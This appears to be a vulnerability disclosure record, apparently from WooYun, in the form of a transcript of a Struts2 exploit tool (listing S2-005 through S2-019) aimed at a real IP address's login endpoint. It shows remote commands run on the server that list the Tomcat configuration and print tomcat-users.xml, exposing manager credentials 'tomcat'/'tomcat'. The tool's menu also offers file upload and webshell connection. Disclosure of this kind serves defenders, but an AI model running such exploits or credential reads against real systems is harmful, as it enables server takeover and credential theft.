 目标: http://113.200.115.207/loginFailureAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /U01/Middleware/tomcat6/conf/tomcat-users.xml 执行 保存结果 清空结果
★K8cmd-> ls /U01/Middleware/tomcat6/conf
Catalina
catalina.policy
catalina.properties
context.xml
logging.properties
server.xml
tomcat-users.xml
web.xml
★K8cmd-> cat /U01/Middleware/tomcat6/conf/tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
弱口令呀！！！！
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users>
<user username="tomcat" password="tomcat" roles="manager"/>
</tomcat-users>
www.wooyun.org